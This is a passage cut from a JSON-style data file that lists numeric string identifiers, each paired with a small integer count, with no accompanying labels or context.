17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":2,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26229":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":3,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"86944":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":2,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"120602":1,"119375":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":1,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":2,"118626":1,"105859":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432"